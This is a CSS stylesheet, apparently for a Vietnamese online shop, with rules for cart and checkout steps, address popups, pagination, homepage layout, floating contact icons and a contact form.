    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    font-family: 'arial';
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin: 40px 0px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
    margin-top: 30px;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    font-size: 14px;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #333;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #000000;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #333;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: right;
    margin-left: 30px;
    display: inline-flex;
    color: #000000;
    margin-top: 10px;
}

.dkdn a {
    padding-left: 10px;
    margin-top: 8px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 14px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
    text-transform: uppercase;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #E9E9E9;
}

.top-logo {
    padding-bottom: 10px;
    padding-top: 10px;
}

.homeslide {}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}

.home_new {
    width: 27%;
    float: left;
}

@media (max-width: 1200px) {
    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }
}

.logo img {
    height: 60px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #E9E9E9;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new img {
    float: right;
    margin-left: 10px;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    display: none;
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.top-mobi {
    padding-bottom: 5px;
    padding-top: 5px;
}

.cate-home {
    position: relative;
    height: 100%;
    margin-bottom: 30px;
    padding: 2px;
    background: #4190d3;
    border-radius: 0px;
    overflow: hidden;
}

.nhaphanphoi .cate-home {
    padding: 1px;
    background: #c9c9c9;
}

.cate-home .cate-home-text {
    width: 100%;
    font-size: 19px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
}

.cate-home:hover {
    background: #ef4723;
}

.product-tieubieu {}

.duan .item-list .text-view .link-view,
.tintuc .item-list .text-view .link-view {
    margin-top: 10px;
    display: inline-block;
}

.masp {
    text-align: center;
    color: #777777;
    display: none;
}

.box-left {
    margin-bottom: 30px;
}

.box-left .title-left {
    padding: 10px;
    background: #e9e9e9;
    font-weight: 600;
    color: #232323;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.category-left ul.list_category {
    position: static;
    width: 100%;
}

.banner-list {
    margin-bottom: 30px;
}

.banner-list img {
    width: 100% !important;
    height: auto !important;
    margin-bottom: 15px;
}

.vanchuyen {
    color: #222222;
    font-size: 16px;
}

.vanchuyen p {
    color: #222222;
}

.about {
    background: #f1f1f1;
}

.img-view img {
    margin-bottom: 15px;
}

.about-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.vct .panel .panel-title a {
    display: block;
    padding: 15px 0 15px 25px;
    position: relative;
}

.vct .panel .panel-title a:before {
    background-color: #3191CF;
    content: "-";
    width: 16px;
    height: 16px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -8px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    color: #fff;
    text-align: center;
    line-height: 16px;
}

.vct .panel .panel-title a.collapsed:before {
    background-color: #737373;
    content: "?";
    font-size: 12px;
}

.vct .panel {
    background: none;
    border-bottom: 1px solid #e7e7e7;
    border-radius: 0px;
    box-shadow: none;
    margin: 0px;
}

.vct .panel-body {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
}

.contact-home {
    position: fixed;
    z-index: 99999;
    right: 0;
    top: 70%;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 12px 12px 8px 12px;
    width: 20px;
    display: inline-table;
    height: 20px;
    border-radius: 5px;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #ff4001;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 19px;
    width: 19px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}


.flex-div {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

/* Custom CSS 3 March 2025 */
#contact-us-01 {
	margin-bottom: 20px;
}
#contact-us-01 h3,
#contact-us-01 p {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-01 h3 {
	color: #000;
	font-weight: 700;
}
#contact-us-01 .contact-us-01-form {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	padding: 35px;
}
#contact-us-01 .contact-us-01-form label {
	margin-bottom: 10px;
}
#contact-us-01 .contact-us-01-form label,
#contact-us-01 .contact-us-01-form .form-control-wrap {
	display: block;
}
#contact-us-01 .contact-us-01-form input[type="text"],
#contact-us-01 .contact-us-01-form input[type="tel"],
#contact-us-01 .contact-us-01-form input[type="email"],
#contact-us-01 .contact-us-01-form textarea {
	margin: 0;
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	padding: 10px 0;
	background: #fff;
	border-bottom: 1px solid  #D2D2D2;
	box-shadow: none;
}
#contact-us-01 .contact-us-01-form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form ::-moz-placeholder { /* Firefox 19+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-ms-input-placeholder { /* IE 10+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-moz-placeholder { /* Firefox 18- */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form input[type="submit"] {
	width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url("../../../images/icons/icon-mail-sent.png");
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
#contact-us-01 .contact-us-01-intro h3 {
	font-size: 32px;
	margin-top: 25px;
}
#contact-us-01 #contact-us-01-partner {
	display: flex;
	flex-wrap: wrap;
	margin: 20px -10px 0 -10px;
}
#contact-us-01 #contact-us-01-partner > div {
	padding: 0 20px;
	min-height: 130px;
	text-align: center;
	margin-bottom: 20px;
	white-space: nowrap;
}
